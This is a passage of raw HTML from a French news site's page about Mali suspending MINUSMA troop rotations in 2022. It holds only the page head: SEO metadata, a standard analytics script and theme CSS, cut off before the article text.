

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/
body_size: 30313
content:
<!doctype html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://sillonpanafricain.net/xmlrpc.php">
        <meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/" />
<link rel="alternate" hreflang="x-default" href="https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/" />
<noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Afrique: Le Mali suspend les rotations militaires de la MINUSMA</title>
	<meta name="description" content="Le gouvernement malien de la transition a suspendu avec effet immédiat toutes les rotations de la mission des Nations unies dans son pays.Au Mali, l’affaire des 49 militaires ivoiriens prend une nouvelle tournure. Alors que le flou persiste sur le sort de ces soldats toujours détenus à Bamako, le gouvernement malien de la transition a annoncé la suspension de toutes les rotations de la mission de l’ONU." />
	<link rel="canonical" href="https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Afrique: Le Mali suspend les rotations militaires de la MINUSMA" />
	<meta property="og:description" content="Le gouvernement malien de la transition a suspendu avec effet immédiat toutes les rotations de la mission des Nations unies dans son pays.Au Mali, l’affaire des 49 militaires ivoiriens prend une nouvelle tournure. Alors que le flou persiste sur le sort de ces soldats toujours détenus à Bamako, le gouvernement malien de la transition a annoncé la suspension de toutes les rotations de la mission de l’ONU." />
	<meta property="og:url" content="https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/" />
	<meta property="og:site_name" content="Sillon Panafricain" />
	<meta property="article:publisher" content="https://m.facebook.com/sillonpanafricain/?ref=bookmarks" />
	<meta property="article:published_time" content="2022-07-17T18:27:12+00:00" />
	<meta property="article:modified_time" content="2022-07-17T18:27:17+00:00" />
	<meta property="og:image" content="https://sillonpanafricain.net/wp-content/uploads/2022/07/155.webp" />
	<meta property="og:image:width" content="740" />
	<meta property="og:image:height" content="431" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/#article","isPartOf":{"@id":"https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/"},"author":{"name":"admin","@id":"https://sillonpanafricain.net/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"headline":"Afrique: Le Mali suspend les rotations militaires de la MINUSMA","datePublished":"2022-07-17T18:27:12+00:00","dateModified":"2022-07-17T18:27:17+00:00","mainEntityOfPage":{"@id":"https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/"},"wordCount":240,"commentCount":0,"publisher":{"@id":"https://sillonpanafricain.net/#organization"},"image":{"@id":"https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/#primaryimage"},"thumbnailUrl":"https://sillonpanafricain.net/wp-content/uploads/2022/07/155.webp","keywords":["https://sillonpanafricain.net/","Le Mali suspend les rotations militaires de la MINUSMA","panafricanisme"],"articleSection":["Actualités","AFRIQUE"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/#respond"]}]},{"@type":"WebPage","@id":"https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/","url":"https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/","name":"Afrique: Le Mali suspend les rotations militaires de la MINUSMA","isPartOf":{"@id":"https://sillonpanafricain.net/#website"},"primaryImageOfPage":{"@id":"https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/#primaryimage"},"image":{"@id":"https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/#primaryimage"},"thumbnailUrl":"https://sillonpanafricain.net/wp-content/uploads/2022/07/155.webp","datePublished":"2022-07-17T18:27:12+00:00","dateModified":"2022-07-17T18:27:17+00:00","description":"Le gouvernement malien de la transition a suspendu avec effet immédiat toutes les rotations de la mission des Nations unies dans son pays.Au Mali, l’affaire des 49 militaires ivoiriens prend une nouvelle tournure. Alors que le flou persiste sur le sort de ces soldats toujours détenus à Bamako, le gouvernement malien de la transition a annoncé la suspension de toutes les rotations de la mission de l’ONU.","breadcrumb":{"@id":"https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/#primaryimage","url":"https://sillonpanafricain.net/wp-content/uploads/2022/07/155.webp","contentUrl":"https://sillonpanafricain.net/wp-content/uploads/2022/07/155.webp","width":740,"height":431},{"@type":"BreadcrumbList","@id":"https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sillonpanafricain.net/"},{"@type":"ListItem","position":2,"name":"Afrique: Le Mali suspend les rotations militaires de la MINUSMA"}]},{"@type":"WebSite","@id":"https://sillonpanafricain.net/#website","url":"https://sillonpanafricain.net/","name":"Sillon Panafricain","description":"une histoire, une Âme, un destin, restons nous-mêmes !","publisher":{"@id":"https://sillonpanafricain.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sillonpanafricain.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://sillonpanafricain.net/#organization","name":"SILLON PANAFRICAIN","url":"https://sillonpanafricain.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sillonpanafricain.net/#/schema/logo/image/","url":"https://i0.wp.com/sillonpanafricain.net/wp-content/uploads/2021/04/LOGO-SILLON.png?fit=150%2C150&ssl=1","contentUrl":"https://i0.wp.com/sillonpanafricain.net/wp-content/uploads/2021/04/LOGO-SILLON.png?fit=150%2C150&ssl=1","width":150,"height":150,"caption":"SILLON PANAFRICAIN"},"image":{"@id":"https://sillonpanafricain.net/#/schema/logo/image/"},"sameAs":["https://m.facebook.com/sillonpanafricain/?ref=bookmarks"]},{"@type":"Person","@id":"https://sillonpanafricain.net/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sillonpanafricain.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bba9ce6e454c7a0c71c017b54eb9823423b7b8b6be14cd68dbb18b4a89f67fac?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bba9ce6e454c7a0c71c017b54eb9823423b7b8b6be14cd68dbb18b4a89f67fac?s=96&d=mm&r=g","caption":"admin"},"url":"https://sillonpanafricain.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><meta name="description" content="Le gouvernement malien de la transition a suspendu avec effet immédiat toutes les rotations de la mission des Nations unies dans son pays.Au Mali, l’affaire des 49 militaires ivoiriens prend une nouvelle tournure. Alors que le flou persiste sur le sort de ces soldats toujours détenus à Bamako, le gouvernement malien de la transition a annoncé la suspension de toutes les rotations de la mission de l’ONU.">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/">
<meta property="og:url" content="https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/">
<meta property="og:site_name" content="Sillon Panafricain">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="article">
<meta property="article:author" content="https://web.facebook.com/sillonpanafricain">
<meta property="article:publisher" content="https://web.facebook.com/sillonpanafricain">
<meta property="article:section" content="Actualités">
<meta property="article:tag" content="https://sillonpanafricain.net/">
<meta property="article:tag" content="Le Mali suspend les rotations militaires de la MINUSMA">
<meta property="article:tag" content="panafricanisme">
<meta property="og:title" content="Afrique: Le Mali suspend les rotations militaires de la MINUSMA">
<meta property="og:description" content="Le gouvernement malien de la transition a suspendu avec effet immédiat toutes les rotations de la mission des Nations unies dans son pays.Au Mali, l’affaire des 49 militaires ivoiriens prend une nouvelle tournure. Alors que le flou persiste sur le sort de ces soldats toujours détenus à Bamako, le gouvernement malien de la transition a annoncé la suspension de toutes les rotations de la mission de l’ONU.">
<meta property="og:image" content="https://sillonpanafricain.net/wp-content/uploads/2022/07/155.webp">
<meta property="og:image:secure_url" content="https://sillonpanafricain.net/wp-content/uploads/2022/07/155.webp">
<meta property="og:image:width" content="740">
<meta property="og:image:height" content="431">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Afrique: Le Mali suspend les rotations militaires de la MINUSMA">
<meta name="twitter:description" content="Le gouvernement malien de la transition a suspendu avec effet immédiat toutes les rotations de la mission des Nations unies dans son pays.Au Mali, l’affaire des 49 militaires ivoiriens prend une nouvelle tournure. Alors que le flou persiste sur le sort de ces soldats toujours détenus à Bamako, le gouvernement malien de la transition a annoncé la suspension de toutes les rotations de la mission de l’ONU.">
<meta name="twitter:image" content="https://sillonpanafricain.net/wp-content/uploads/2022/07/155.webp">
<link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sillon Panafricain &raquo; Flux" href="https://sillonpanafricain.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sillon Panafricain &raquo; Flux des commentaires" href="https://sillonpanafricain.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sillon Panafricain &raquo; Afrique: Le Mali suspend les rotations militaires de la MINUSMA Flux des commentaires" href="https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sillonpanafricain.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsillonpanafricain.net%2Fafrique-le-mali-suspend-les-rotations-militaires-de-la-minusma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sillonpanafricain.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsillonpanafricain.net%2Fafrique-le-mali-suspend-les-rotations-militaires-de-la-minusma%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D0ETKWERF8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sillonpanafricain.net\/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D0ETKWERF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D0ETKWERF8', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://sillonpanafricain.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sillonpanafricain.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: 